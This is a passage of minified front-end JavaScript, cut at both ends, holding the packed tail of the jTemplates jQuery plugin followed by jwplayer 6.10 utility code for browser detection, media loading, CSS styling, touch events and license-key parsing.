(.*?)\\}/);5.43=L.$1;5.1P=1r};30.z.M=7(d,h,q,I){1k{6(q==D){c\"\"}9 25=5.1P.10().19(d,h,q,5.43);9 1U=b.G(q,\"2o\");6(1U==D){1U={1y:(++j.1y),d:[]}}9 i=1U.d.x(25);b.G(q,\"2o\",1U);c\"(R.3M(5,\"+1U.1y+\",\"+(i-1)+\"))\"}1l(e){6(j.J||(e 1C 16)){E e;}c''}};9 32=7(N){N.1j(/\\{#31 50=(.*?)\\}/);5.3j=3d(L.$1);5.3k=5.3j.X;6(5.3k<=0){E p V('14: 51 52 K 31');}5.3l=0;5.3m=-1};32.z.M=7(d,h,q,I){9 3n=b.G(q,'2x');6(3n!=5.3m){5.3m=3n;5.3l=0}9 i=5.3l++%5.3k;c 5.3j[i]};b.1e.1F=7(s,H,m){c b(5).1t(7(){9 t=(s&&s.36==j)?s:p j(s,H,m);b.G(5,'2c',t);b.G(5,'2x',0)})};b.1e.53=7(1V,H,m){9 s=b.2y({1w:1V,2z:'2A',2B:1b,1m:'44'}).45;c b(5).1F(s,H,m)};b.1e.54=7(3o,H,m){9 s=b('#'+3o).3b();6(s==u){s=b('#'+3o).46();s=s.15(/&3J;/g,\"<\").15(/&3I;/g,\">\")}s=b.3L(s);s=s.15(/^<\\!\\[55\\[([\\s\\S]*)\\]\\]>$/47,'$1');s=s.15(/^<\\!--([\\s\\S]*)--\x3e$/47,'$1');c b(5).1F(s,H,m)};b.1e.56=7(){9 2f=0;b(5).1t(7(){6(b.2C(5)){++2f}});c 2f};b.1e.57=7(){b(5).48();c b(5).1t(7(){b.34(5,'2c')})};b.1e.35=7(24,1B){c b(5).1t(7(){9 t=b.2C(5);6(t!=u){t.35(24,1B)}W 6(j.J){E p V('14: j 2Q 2k 49.');}})};b.1e.3p=7(d,h,1o){c b(5).1t(7(){9 t=b.2C(5);6(t!=u){6(1o!=D&&1o.3q){d=t.2h(d)}b.G(5,'2x',b.G(5,'2x')+1);b(5).46(t.M(d,h,5,0))}W 6(j.J){E p V('14: j 2Q 2k 49.');}})};b.1e.58=7(1V,h,1o){9 12=5;9 o=b.1i({2D:1b},b.59);o=b.1i(o,1o);b.2y({1w:1V,1m:o.1m,G:o.G,4a:o.4a,2B:o.2B,2D:o.2D,4b:o.4b,2z:'2A',4c:7(d){9 r=b(12).3p(d,h,{3q:1x});6(o.2E){o.2E(r)}},5a:o.5b,5c:o.5d});c 5};9 3r=7(1w,h,2F,2G,1f,1o){5.4d=1w;5.1D=h;5.4e=2F;5.4f=2G;5.1f=1f;5.4g=u;5.3s=1o||{};9 12=5;b(1f).1t(7(){b.G(5,'3t',12)});5.3u()};3r.z.3u=7(){5.1f=b.4h(5.1f,7(2H){c(b.5e(5f.5g,2H.5h?2H[0]:2H))});6(5.1f.X===0){c}9 12=5;b.2y({1w:5.4d,2z:'2A',G:5.4f,2D:1b,4c:7(d){1k{9 r=b(12.1f).3p(d,12.1D,{3q:1x});6(12.3s.2E){12.3s.2E(r)}}1l(1T){}}});5.4g=5i(7(){12.3u()},5.4e)};b.1e.5j=7(1w,h,2F,2G,1o){c p 3r(1w,h,2F,2G,5,1o)};b.1e.48=7(){c b(5).1t(7(){9 2I=b.G(5,'3t');6(2I==u){c}9 12=5;2I.1f=b.4h(2I.1f,7(o){c o!=12});b.34(5,'3t')})};b.1i({3w:7(s,H,m){c p j(s,H,m)},5k:7(1V,H,m){9 s=b.2y({1w:1V,2z:'2A',2B:1b,1m:'44'}).45;c p j(s,H,m)},2C:7(q){c b.G(q,'2c')},5l:7(1c,G,4i){c 1c.M(G,4i,D,0)},5m:7(1B){j.J=1B}})})(b)};",333,"|||||this|if|function||var||jQuery|return|||||param||Template|||settings|||new|element||||null|||push|extData|prototype|node|case|_name|undefined|throw|break|data|includes|deep|DEBUG_MODE|for|RegExp|get|oper|_template|||TemplateUtils|||se|Error|else|length|_option|this_op|getBin||that|f_escapeString|jTemplates|replace|JTException|ret|result|evaluate|step|false|template|ss|fn|objs|_tree|_templates_code|extend|match|try|catch|type|cval|options|TextNode|literalMode|templ|fcount|each|ckey|delete|url|true|guid|opIF|opFOREACH|value|instanceof|_param|f_cloneData|setTemplate|tname|lastIndex|literal|filter|typeof|sExpr|lm|rm|par|_templ|_curr|mode|iteration|ex|refobj|url_|_templates|disallow_functions|indexOf|substring|op|end|continue|noFunc|name|obj|el|_value|nested|sText|_cond|ci|jTemplate|key|Number|count|cloneData|f_parseJSON|MAIN|iter|not|in|Object|op_|jTemplatesRef|escapeData|EvalObj|EvalClass|optionText|__value|_parent|_onTrue|_onFalse|jTemplateSID|ajax|dataType|text|async|getTemplate|cache|on_success|interval|args|elem|updater|_includes|filter_params|runnable_functions|parseJSON|reg|_template_settings|while|is|optionToObject|switch|addCond|switchToElse|foreach|getParent|include|Include|UserParam|UserVariable|cycle|Cycle|begin|removeData|setParam|constructor|toString|String||id|val|__templ|eval|_runFunc|_currentState|arr|tmp|loopCounter|_values|_length|_index|_lastSessionID|sid|elementName|processTemplate|StrToJSON|Updater|_options|jTemplateUpdater|run|window|createTemplate|filter_data|clone_data|clone_params|escapeHTML|splitTemplates|FOREACH_LOOP_LIMIT|of|opFORFactory|default|substr|txt|gt|lt|Function|trim|ReturnRefValue|_literalMode|evaluateContent|cl|find|as|_arg|loop|object|_total|prevValue|index|first|last|total|_root|_mainTempl|_id|GET|responseText|html|im|processTemplateStop|defined|dataFilter|timeout|success|_url|_interval|_args|timer|grep|parameter|version|10000|exec|closed|No|inArray|elseif|ldelim|rdelim|Missing|unknown|tag|amp|quot|hasOwnProperty|Array|Functions|are|allowed|split|shift|string|Invalid|JSON|parentNode|isFunction|subtemplate|to|Operator|failed|Variable|cannot|be|used|MAX_VALUE|Math|ceil|Foreach|limit|was|exceed|root|Cannot|values|no|elements|setTemplateURL|setTemplateElement|CDATA|hasTemplate|removeTemplate|processTemplateURL|ajaxSettings|error|on_error|complete|on_complete|contains|document|body|jquery|setTimeout|processTemplateStart|createTemplateURL|processTemplateToText|jTemplatesDebugMode".split("|"),0,{})),"undefined"==typeof jwplayer&&(jwplayer=function(e){if(jwplayer.api)return jwplayer.api.selectPlayer(e)},jwplayer.version="6.10.4906",jwplayer.vid=document.createElement("video"),jwplayer.audio=document.createElement("audio"),jwplayer.source=document.createElement("source"),function(c){function e(e){return function(){return i(e)}}function d(n,i,a,o,r){return function(){var e,t;if(r)a(n);else{try{if((e=n.responseXML)&&(t=e.firstChild,e.lastChild&&"parsererror"===e.lastChild.nodeName))return void(o&&o("Invalid XML",i,n))}catch(e){}if(e&&t)return a(n);(e=p.parseXML(n.responseText))&&e.firstChild?(n=p.extend({},n,{responseXML:e}),a(n)):o&&o(n.responseText?"Invalid XML":i,i,n)}}}var s=document,u=window,n=navigator,p=c.utils={};p.exists=function(e){switch(typeof e){case"string":return 0<e.length;case"object":return null!==e;case"undefined":return!1}return!0},p.styleDimension=function(e){return e+(0<e.toString().indexOf("%")?"":"px")},p.getAbsolutePath=function(e,t){if(p.exists(t)||(t=s.location.href),p.exists(e)){var n;if(n=p.exists(e)?(n=e.indexOf("://"),i=e.indexOf("?"),0<n&&(i<0||n<i)):void 0)return e;n=t.substring(0,t.indexOf("://")+3);for(var i=t.substring(n.length,t.indexOf("/",n.length+1)),a=0===e.indexOf("/")?e.split("/"):(a=(a=t.split("?")[0]).substring(n.length+i.length+1,a.lastIndexOf("/"))).split("/").concat(e.split("/")),o=[],r=0;r<a.length;r++)a[r]&&p.exists(a[r])&&"."!=a[r]&&(".."==a[r]?o.pop():o.push(a[r]));return n+i+"/"+o.join("/")}},p.extend=function(){var e=Array.prototype.slice.call(arguments,0);if(1<e.length){function t(e,t){null!=t&&(n[e]=t)}for(var n=e[0],i=1;i<e.length;i++)p.foreach(e[i],t);return n}return null};var t=window.console=window.console||{log:function(){}};p.log=function(){var e=Array.prototype.slice.call(arguments,0);"object"==typeof t.log?t.log(e):t.log.apply(t,e)};var i=p.userAgentMatch=function(e){return null!==n.userAgent.toLowerCase().match(e)};p.isFF=e(/firefox/i),p.isChrome=e(/chrome/i),p.isIPod=e(/iP(hone|od)/i),p.isIPad=e(/iPad/i),p.isSafari602=e(/Macintosh.*Mac OS X 10_8.*6\.0\.\d* Safari/i),p.isIETrident=function(e){return e?(e=parseFloat(e).toFixed(1),i(RegExp("trident/.+rv:\\s*"+e,"i"))):i(/trident/i)},p.isMSIE=function(e){return e?(e=parseFloat(e).toFixed(1),i(RegExp("msie\\s*"+e,"i"))):i(/msie/i)},p.isIE=function(e){return e?11<=(e=parseFloat(e).toFixed(1))?p.isIETrident(e):p.isMSIE(e):p.isMSIE()||p.isIETrident()},p.isSafari=function(){return i(/safari/i)&&!i(/chrome/i)&&!i(/chromium/i)&&!i(/android/i)},p.isIOS=function(e){return i(e?RegExp("iP(hone|ad|od).+\\sOS\\s"+e,"i"):/iP(hone|ad|od)/i)},p.isAndroidNative=function(e){return p.isAndroid(e,!0)},p.isAndroid=function(e,t){return!(t&&i(/chrome\/[123456789]/i)&&!i(/chrome\/18/))&&(e?(p.isInt(e)&&!/\./.test(e)&&(e+="."),i(RegExp("Android\\s*"+e,"i"))):i(/Android/i))},p.isMobile=function(){return p.isIOS()||p.isAndroid()},p.saveCookie=function(e,t){s.cookie="jwplayer."+e+"="+t+"; path=/"},p.getCookies=function(){for(var e={},t=s.cookie.split("; "),n=0;n<t.length;n++){var i=t[n].split("=");0===i[0].indexOf("jwplayer.")&&(e[i[0].substring(9,i[0].length)]=i[1])}return e},p.isInt=function(e){return 0==e%1},p.typeOf=function(e){var t=typeof e;return"object"==t?e?e instanceof Array?"array":t:"null":t},p.translateEventResponse=function(e,t){var n=p.extend({},t);return e!=c.events.JWPLAYER_FULLSCREEN||n.fullscreen?"object"==typeof n.data?(e=n.data,delete n.data,n=p.extend(n,e)):"object"==typeof n.metadata&&p.deepReplaceKeyName(n.metadata,["__dot__","__spc__","__dsh__","__default__"],["."," ","-","default"]):(n.fullscreen="true"===n.message,delete n.message),p.foreach(["position","duration","offset"],function(e,t){n[t]&&(n[t]=Math.round(1e3*n[t])/1e3)}),n},p.flashVersion=function(){if(p.isAndroid())return 0;var e,t=n.plugins;try{if("undefined"!==t&&(e=t["Shockwave Flash"]))return parseInt(e.description.replace(/\D+(\d+)\..*/,"$1"),10)}catch(e){}if(void 0!==u.ActiveXObject)try{if(e=new u.ActiveXObject("ShockwaveFlash.ShockwaveFlash"))return parseInt(e.GetVariable("$version").split(" ")[1].split(",")[0],10)}catch(e){}return 0},p.getScriptPath=function(e){for(var t=s.getElementsByTagName("script"),n=0;n<t.length;n++){var i=t[n].src;if(i&&0<=i.indexOf(e))return i.substr(0,i.indexOf(e))}return""},p.deepReplaceKeyName=function(o,r,s){switch(c.utils.typeOf(o)){case"array":for(var e=0;e<o.length;e++)o[e]=c.utils.deepReplaceKeyName(o[e],r,s);break;case"object":p.foreach(o,function(e,t){var n;if(r instanceof Array&&s instanceof Array){if(r.length!=s.length)return;n=r}else n=[r];for(var i=e,a=0;a<n.length;a++)i=i.replace(RegExp(r[a],"g"),s[a]);o[i]=c.utils.deepReplaceKeyName(t,r,s),e!=i&&delete o[e]})}return o};var a=p.pluginPathType={ABSOLUTE:0,RELATIVE:1,CDN:2};p.getPluginPathType=function(e){if("string"==typeof e){var t=(e=e.split("?")[0]).indexOf("://");if(0<t)return a.ABSOLUTE;var n=e.indexOf("/");return e=p.extension(e),!(t<0&&n<0)||e&&isNaN(e)?a.RELATIVE:a.CDN}},p.getPluginName=function(e){return e.replace(/^(.*\/)?([^-]*)-?.*\.(swf|js)$/,"$2")},p.getPluginVersion=function(e){return e.replace(/[^-]*-?([^\.]*).*$/,"$1")},p.isYouTube=function(e){return/^(http|\/\/).*(youtube\.com|youtu\.be)\/.+/.test(e)},p.youTubeID=function(e){try{return/v[=\/]([^?&]*)|youtu\.be\/([^?]*)|^([\w-]*)$/i.exec(e).slice(1).join("").replace("?","")}catch(e){return""}},p.isRtmp=function(e,t){return 0===e.indexOf("rtmp")||"rtmp"==t},p.foreach=function(e,t){var n,i;for(n in e)"function"==p.typeOf(e.hasOwnProperty)&&!e.hasOwnProperty(n)||(i=e[n],t(n,i))},p.isHTTPS=function(){return 0===u.location.href.indexOf("https")},p.repo=function(){var e="http://p.jwpcdn.com/"+c.version.split(/\W/).splice(0,2).join("/")+"/";try{p.isHTTPS()&&(e=e.replace("http://","https://ssl."))}catch(e){}return e},p.versionCheck=function(e){e=("0"+e).split(/\W/);var t=c.version.split(/\W/),n=parseFloat(e[0]),i=parseFloat(t[0]);return!(i<n||n===i&&parseFloat("0"+e[1])>parseFloat(t[1]))},p.ajax=function(t,e,n,i){var a,o=!1;if((t=0<t.indexOf("#")?t.replace(/#.*$/,""):t)&&0<=t.indexOf("://")&&t.split("/")[2]!=u.location.href.split("/")[2]&&p.exists(u.XDomainRequest))(a=new u.XDomainRequest).onload=d(a,t,e,n,i),a.ontimeout=a.onprogress=function(){},a.timeout=5e3;else{if(!p.exists(u.XMLHttpRequest))return n&&n("",t,a),a;var r=a=new u.XMLHttpRequest,s=t;a.onreadystatechange=function(){if(4===r.readyState)switch(r.status){case 200:d(r,s,e,n,i)();break;case 404:n("File not found",s,r)}}}a.overrideMimeType&&a.overrideMimeType("text/xml");var l=t,c=a;a.onerror=function(){n("Error loading file",l,c)};try{a.open("GET",t,!0)}catch(e){o=!0}return setTimeout(function(){if(o)n&&n(t,t,a);else try{a.send()}catch(e){n&&n(t,t,a)}},0),a},p.parseXML=function(e){var t;try{if(u.DOMParser){if((t=(new u.DOMParser).parseFromString(e,"text/xml")).childNodes&&t.childNodes.length&&"parsererror"==t.childNodes[0].firstChild.nodeName)return}else(t=new u.ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)}catch(e){return}return t},p.filterPlaylist=function(e,t,n){for(var i,a,o,r=[],s=0;s<e.length;s++)if((i=p.extend({},e[s])).sources=p.filterSources(i.sources,!1,n),0<i.sources.length){for(a=0;a<i.sources.length;a++)(o=i.sources[a]).label||(o.label=a.toString());r.push(i)}if(t&&0===r.length)for(s=0;s<e.length;s++)if((i=p.extend({},e[s])).sources=p.filterSources(i.sources,!0,n),0<i.sources.length){for(a=0;a<i.sources.length;a++)(o=i.sources[a]).label||(o.label=a.toString());r.push(i)}return r},p.between=function(e,t,n){return Math.max(Math.min(e,n),t)},p.filterSources=function(e,t,n){var i;if(e)for(var a=[],o=0;o<e.length;o++){var r=p.extend({},e[o]),s=r.file,l=r.type;s&&(r.file=s=p.trim(""+s),l||(l=p.extension(s),r.type=l=p.extensionmap.extType(l)),t?c.embed.flashCanPlay(s,l)&&(l==(i=i||l)&&a.push(r)):c.embed.html5CanPlay(s,l,n)&&(l==(i=i||l)&&a.push(r)))}return a},p.canPlayHTML5=function(e){return!!(e=p.extensionmap.types[e])&&!!c.vid.canPlayType&&!!c.vid.canPlayType(e)},p.seconds=function(e){var t=(e=e.replace(",",".")).split(":"),n=0;return"s"==e.slice(-1)?n=parseFloat(e):"m"==e.slice(-1)?n=60*parseFloat(e):"h"==e.slice(-1)?n=3600*parseFloat(e):1<t.length?(n=parseFloat(t[t.length-1]),n+=60*parseFloat(t[t.length-2]),3==t.length&&(n+=3600*parseFloat(t[t.length-3]))):n=parseFloat(e),n},p.serialize=function(e){return null===e?null:"true"==e.toString().toLowerCase()||"false"!=e.toString().toLowerCase()&&(isNaN(Number(e))||5<e.length||0===e.length?e:Number(e))},p.addClass=function(e,t){e.className=e.className+" "+t},p.removeClass=function(e,t){e.className=e.className.replace(RegExp(" *"+t,"g")," ")}}(jwplayer),function(){function s(e){var t=document.createElement("style");return e&&t.appendChild(document.createTextNode(e)),t.type="text/css",document.getElementsByTagName("head")[0].appendChild(t),t}function l(e,t,n){return i.exists(t)?(n=n?" !important":"","string"==typeof t&&isNaN(t)?/png|gif|jpe?g/i.test(t)&&t.indexOf("url")<0?"url("+t+")":t+n:0===t||"z-index"===e||"opacity"===e?""+t+n:/color/i.test(e)?"#"+i.pad(t.toString(16).replace(/^0x/i,""),6)+n:Math.ceil(t)+"px"+n):""}function r(e,t){for(var n=0;n<e.length;n++){var i,a=e[n];if(null!=a)for(i in t){for(var o=(o=i).split("-"),r=1;r<o.length;r++)o[r]=o[r].charAt(0).toUpperCase()+o[r].slice(1);o=o.join(""),a.style[o]!==t[i]&&(a.style[o]=t[i])}}}function c(e){var t=u[e].sheet;if(t){var n,i,a=t.cssRules,o=f[e],r=p[n=e];for(i in n+=" { ",r)n+=i+": "+r[i]+"; ";if(n+="}",void 0!==o&&o<a.length&&a[o].selectorText===e){if(n===a[o].cssText)return;t.deleteRule(o)}else o=a.length,f[e]=o;try{t.insertRule(n,o)}catch(e){}}}var d,i=jwplayer.utils,u={},p={},A=null,f={};i.cssKeyframes=function(e,t){(n=u.keyframes)||(n=s(),u.keyframes=n);var n=n.sheet,t="@keyframes "+e+" { "+t+" }";try{n.insertRule(t,n.cssRules.length)}catch(e){}t=t.replace(/(keyframes|transform)/g,"-webkit-$1");try{n.insertRule(t,n.cssRules.length)}catch(e){}};var a=i.css=function(e,t,n){p[e]||(p[e]={});var i=p[e];n=n||!1;var a,o,r=!1;for(a in t)o=l(a,t[a],n),""!==o?o!==i[a]&&(i[a]=o,r=!0):void 0!==i[a]&&(delete i[a],r=!0);r&&(u[e]||(t=d&&d.sheet&&d.sheet.cssRules&&d.sheet.cssRules.length||0,(!d||5e4<t)&&(d=s()),u[e]=d),null!==A?A.styleSheets[e]=p[e]:c(e))};a.style=function(e,t,n){if(null!=e){void 0===e.length&&(e=[e]);var i,a={};for(i in t)a[i]=l(i,t[i]);if(null===A||n)r(e,a);else{for(var o in t=e.__cssRules||{},a)t[o]=a[o];e.__cssRules=t,A.elements.indexOf(e)<0&&A.elements.push(e)}}},a.block=function(e){null===A&&(A={id:e,styleSheets:{},elements:[]})},a.unblock=function(e){if(A&&(!e||A.id===e)){for(var t in A.styleSheets)c(t);for(e=0;e<A.elements.length;e++)r(t=A.elements[e],t.__cssRules);A=null}},i.clearCss=function(e){for(var t in p)0<=t.indexOf(e)&&delete p[t];for(var n in u)0<=n.indexOf(e)&&c(n)},i.transform=function(e,t){var n={};n.transform=t=t||"",n["-webkit-transform"]=t,n["-ms-transform"]=t,n["-moz-transform"]=t,n["-o-transform"]=t,"string"==typeof e?a(e,n):a.style(e,n)},i.dragStyle=function(e,t){a(e,{"-webkit-user-select":t,"-moz-user-select":t,"-ms-user-select":t,"-webkit-user-drag":t,"user-select":t,"user-drag":t})},i.transitionStyle=function(e,t){navigator.userAgent.match(/5\.\d(\.\d)? safari/i)||a(e,{"-webkit-transition":t,"-moz-transition":t,"-o-transition":t,transition:t})},i.rotate=function(e,t){i.transform(e,"rotate("+t+"deg)")},i.rgbHex=function(e){return"#"+(e=3===(e=String(e).replace("#","")).length?e[0]+e[0]+e[1]+e[1]+e[2]+e[2]:e).substr(-6)},i.hexToRgba=function(e,t){var n="rgb",e=[parseInt(e.substr(1,2),16),parseInt(e.substr(3,2),16),parseInt(e.substr(5,2),16)];return void 0!==t&&100!==t&&(n+="a",e.push(t/100)),n+"("+e.join(",")+")"}}(),function(e){var t=e.foreach,a={mp4:"video/mp4",ogg:"video/ogg",oga:"audio/ogg",vorbis:"audio/ogg",webm:"video/webm",aac:"audio/mp4",mp3:"audio/mpeg",hls:"application/vnd.apple.mpegurl"},n={mp4:a.mp4,f4v:a.mp4,m4v:a.mp4,mov:a.mp4,m4a:a.aac,f4a:a.aac,aac:a.aac,mp3:a.mp3,ogv:a.ogg,ogg:a.ogg,oga:a.vorbis,vorbis:a.vorbis,webm:a.webm,m3u8:a.hls,m3u:a.hls,hls:a.hls},i=e.extensionmap={};t(n,function(e,t){i[e]={html5:t}}),t({flv:"video",f4v:"video",mov:"video",m4a:"video",m4v:"video",mp4:"video",aac:"video",f4a:"video",mp3:"sound",smil:"rtmp",m3u8:"hls",hls:"hls"},function(e,t){i[e]||(i[e]={}),i[e].flash=t}),i.types=a,i.mimeType=function(n){var i;return t(a,function(e,t){i||t!=n||(i=e)}),i},i.extType=function(e){return i.mimeType(n[e])}}(jwplayer.utils),function(s){var l=s.loaderstatus={NEW:0,LOADING:1,ERROR:2,COMPLETE:3},c=document;s.scriptloader=function(n){function i(e){r=l.ERROR,t.sendEvent(o.ERROR,e)}function a(e){r=l.COMPLETE,t.sendEvent(o.COMPLETE,e)}var o=jwplayer.events,t=s.extend(this,new o.eventdispatcher),r=l.NEW;this.load=function(){if(r==l.NEW){var e=s.scriptloader.loaders[n];if(e&&(r=e.getStatus())<2)return e.addEventListener(o.ERROR,i),void e.addEventListener(o.COMPLETE,a);var t=c.createElement("script");t.addEventListener?(t.onload=a,t.onerror=i):t.readyState&&(t.onreadystatechange=function(e){"loaded"!=t.readyState&&"complete"!=t.readyState||a(e)}),c.getElementsByTagName("head")[0].appendChild(t),t.src=n,r=l.LOADING,s.scriptloader.loaders[n]=this}},this.getStatus=function(){return r}},s.scriptloader.loaders={}}(jwplayer.utils),function(e){e.trim=function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")},e.pad=function(e,t,n){for(n=n||"0";e.length<t;)e=n+e;return e},e.xmlAttribute=function(e,t){for(var n=0;n<e.attributes.length;n++)if(e.attributes[n].name&&e.attributes[n].name.toLowerCase()==t.toLowerCase())return e.attributes[n].value.toString();return""},e.extension=function(e){if(!e||"rtmp"==e.substr(0,4))return"";var t=e.match(/manifest\(format=(.*),audioTrack/);return(t=!(!t||!t[1])&&t[1].split("-")[0])?t:-1<(e=e.substring(e.lastIndexOf("/")+1,e.length).split("?")[0].split("#")[0]).lastIndexOf(".")?e.substr(e.lastIndexOf(".")+1,e.length).toLowerCase():void 0},e.stringToColor=function(e){return 3==(e=e.replace(/(#|0x)?([0-9A-F]{3,6})$/gi,"$2")).length&&(e=e.charAt(0)+e.charAt(0)+e.charAt(1)+e.charAt(1)+e.charAt(2)+e.charAt(2)),parseInt(e,16)}}(jwplayer.utils),function(d){var u="touchmove",p="touchstart";d.touch=function(e){function t(e){e.type==p?(o=!0,s=i(c.DRAG_START,e)):e.type==u?o&&(l||(n(c.DRAG_START,e,s),l=!0),n(c.DRAG,e)):(o&&(l?n(c.DRAG_END,e):(e.cancelBubble=!0,n(c.TAP,e))),o=l=!1,s=null)}function n(e,t,n){r[e]&&(t.preventManipulation&&t.preventManipulation(),t.preventDefault&&t.preventDefault(),t=n||i(e,t))&&r[e](t)}function i(e,t){var n=null;if(t.touches&&t.touches.length?n=t.touches[0]:t.changedTouches&&t.changedTouches.length&&(n=t.changedTouches[0]),!n)return null;t=a.getBoundingClientRect(),n={type:e,target:a,x:n.pageX-window.pageXOffset-t.left,y:n.pageY,deltaX:0,deltaY:0};return e!=c.TAP&&s&&(n.deltaX=n.x-s.x,n.deltaY=n.y-s.y),n}var a=e,o=!1,r={},s=null,l=!1,c=d.touchEvents;return document.addEventListener(u,t),document.addEventListener("touchend",function(e){o&&l&&n(c.DRAG_END,e),o=l=!1,s=null}),document.addEventListener("touchcancel",t),e.addEventListener(p,t),e.addEventListener("touchend",t),this.addEventListener=function(e,t){r[e]=t},this.removeEventListener=function(e){delete r[e]},this}}(jwplayer.utils),jwplayer.utils.touchEvents={DRAG:"jwplayerDrag",DRAG_START:"jwplayerDragStart",DRAG_END:"jwplayerDragEnd",TAP:"jwplayerTap"},function(o){o.key=function(e){var t,n,i;this.edition=function(){return i&&i.getTime()<(new Date).getTime()?"invalid":t},this.token=function(){return n},o.exists(e)||(e="");try{var a=(e=o.tea.decrypt(e,"36QXq4W@GSBV^teR")).split("/");(t=a[0])?/^(free|pro|premium|enterprise|ads)$/i.test(t)?(n=a[1],a[2]&&0<parseInt(a[2])&&(i=new Date).setTime(String(a[2]))):t="invalid":t="free"}catch(e){t="invalid"}}}(jwplayer.utils),function(){var u=jwplayer.utils.tea={};u.encrypt=function(e,t){if(0==e.length)return"";var n=u.strToLongs(A.encode(e));n.length<=1&&(n[1]=0);for(var i,a=u.strToLongs(A.encode(t).slice(0,16)),o=n.length,r=n[o-1],s=(n[0],Math.floor(6+52/o)),l=0;0<s--;)for(var c=(l+=2654435769)>>>2&3,d=0;d<o;d++)r=(r>>>5^(i=n[(d+1)%o])<<2)+(i>>>3^r<<4)^(l^i)+(a[3&d^c]^r),r=n[d]+=r;return n=u.longsToStr(n),p.encode(n)},u.decrypt=function(e,t){if(0==e.length)return"";for(var n,i=u.strToLongs(p.decode(e)),a=u.strToLongs(A.encode(t).slice(0,16)),o=i.length,r=(i[o-1],i[0]),s=2654435769*Math.floor(6+52/o);0!=s;){for(var l=s>>>2&3,c=o-1;0<=c;c--)n=((n=i[0<c?c-1:o-1])>>>5^r<<2)+(r>>>3^n<<4)^(s^r)+(a[3&c^l]^n),r=i[c]-=n;s-=2654435769}return i=(i=u.longsToStr(i)).replace(/\0+$/,""),A.decode(i)},u.strToLongs=function(e){for(var t=Array(Math.ceil(e.length/4)),n=0;n<t.length;n++)t[n]=e.charCodeAt(4*n)+(e.charCodeAt(4*n+1)<<8)+(e.charCodeAt(4*n+2)<<16)+(e.charCodeAt(4*n+3)<<24);return t},u.longsToStr=function(e){for(var t=Array(e.length),n=0;n<e.length;n++)t[n]=String.fromCharCode(255&e[n],e[n]>>>8&255,e[n]>>>16&255,e[n]>>>24&255);return t.join("")};var p={code:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(e,t){var n,i,a,o,r=[],s="",l=p.code,c=void 0!==t&&t?A.encode(e):e,d=c.length%3;if(0<d)for(;d++<3;)s+="=",c+="\0";for(d=0;d<c.length;d+=3)n=(o=c.charCodeAt(d)<<16|c.charCodeAt(d+1)<<8|c.charCodeAt(d+2))>>18&63,i=o>>12&63,a=o>>6&63,o&=63,r[d/3]=l.charAt(n)+l.charAt(i)+l.charAt(a)+l.charAt(o);return(r=r.join("")).slice(0,r.length-s.length)+s},decode:function(e,t){for(var n,i,a,o,r,s=[],l=p.code,c=(t=void 0!==t&&t)?A.decode(e):e,d=0;d<c.length;d+=4)n=(a=l.indexOf(c.charAt(d))<<18|l.indexOf(c.charAt(d+1))<<12|(o=l.indexOf(c.charAt(d+2)))<<6|(r=l.indexOf(c.charAt(d+3))))>>>16&255,i=a>>>8&255,a&=255,s[d/4]=String.fromCharCode(n,i,a),64==r&&(s[d/4]=String.fromCharCode(n,i)),64==o&&(s[d/4]=String.fromCharCode(n));return o=s.join(""),t?A.decode(o):o}},A={encode:function(e){return(e=e.replace(/[\u0080-\u07ff]/g,function(e){return e=e.charCodeAt(0),String.fromCharCode(192|e>>6,128|63&e)})).replace(/[\u0800-\uffff]/g,function(e){return e=e.charCodeAt(0),String.fromCharCode(224|e>>12,128|e>>6&63,128|63&e)})},decode:function(e){return(e=e.replace(/[\u00e0-\u00ef][\u0080-\u00bf][\u0080-\u00bf]/g,function(e){return e=(15&e.charCodeAt(0))<<12|(63&e.charCodeAt(1))<<6|63&e.charCodeAt(2),String.fromCharCode(e)})).replace(/[\u00c0-\u00df][\u0080-\u00bf]/g,function(e){return e=(31&e.charCodeAt(0))<<6|63&e.charCodeAt(1),String.fromCharCode(e)})}}}(),jwplayer.events={COMPLETE:"COMPLETE",ERROR:"ERROR",API_READY:"jwplayerAPIReady",JWPLAYER_READY:"jwplayerReady",JWPLAYER_FULLSCREEN:"jwplayerFullscreen",JWPLAYER_RESIZE:"jwplayerResize",JWPLAYER_ERROR:"jwplayerError",JWPLAYER_SETUP_ERROR:"jwplayerSetupError",JWPLAYER_MEDIA_BEFOREPLAY:"jwplayerMediaBeforePlay",JWPLAYER_MEDIA_BEFORECOMPLETE:"jwplayerMediaBeforeComplete",JWPLAYER_COMPONENT_SHOW:"jwplayerComponentShow",JWPLAYER_COMPONENT_HIDE:"jwplayerComponentHide",JWPLAYER_MEDIA_BUFFER:"jwplayerMediaBuffer",JWPLAYER_MEDIA_BUFFER_FULL:"jwplayerMediaBufferFull",JWPLAYER_MEDIA_ERROR:"jwplayerMediaError",JWPLAYER_MEDIA_LOADED:"jwplayerMediaLoaded",JWPLAYER_MEDIA_COMPLETE:"jwplayerMediaComplete",JWPLAYER_MEDIA_SEEK:"jwplayerMediaSeek",JWPLAYER_MEDIA_TIME:"jwplayerMediaTime",JWPLAYER_MEDIA_VOLUME:"jwplayerMediaVolume",JWPLAYER_MEDIA_META:"jwplayerMediaMeta",JWPLAYER_MEDIA_MUTE:"jwplayerMediaMute",JWPLAYER_MEDIA_LEVELS:"jwplayerMediaLevels",JWPLAYER_MEDIA_LEVEL_CHANGED:"jwplayerMediaLevelChanged",JWPLAYER_CAPTIONS_CHANGED:"jwplayerCaptionsChanged",JWPLAYER_CAPTIONS_LIST:"jwplayerCaptionsList",JWPLAYER_CAPTIONS_LOADED:"jwplayerCaptionsLoaded",JWPLAYER_PLAYER_STATE:"jwplayerPlayerState",state:{BUFFERING:"BUFFERING",IDLE:"IDLE",PAUSED:"PAUSED",PLAYING:"PLAYING"},JWPLAYER_PLAYLIST_LOADED:"jwplayerPlaylistLoaded",JWPLAYER_PLAYLIST_ITEM:"jwplayerPlaylistItem",JWPLAYER_PLAYLIST_COMPLETE:"jwplayerPlaylistComplete",JWPLAYER_DISPLAY_CLICK:"jwplayerViewClick",JWPLAYER_VIEW_TAB_FOCUS:"jwplayerViewTabFocus",JWPLAYER_CONTROLS:"jwplayerViewControls",JWPLAYER_USER_ACTION:"jwplayerUserAction",JWPLAYER_INSTREAM_CLICK:"jwplayerInstreamClicked",JWPLAYER_INSTREAM_DESTROYED:"jwplayerInstreamDestroyed",JWPLAYER_AD_TIME:"jwplayerAdTime",JWPLAYER_AD_ERROR:"jwplayerAdError",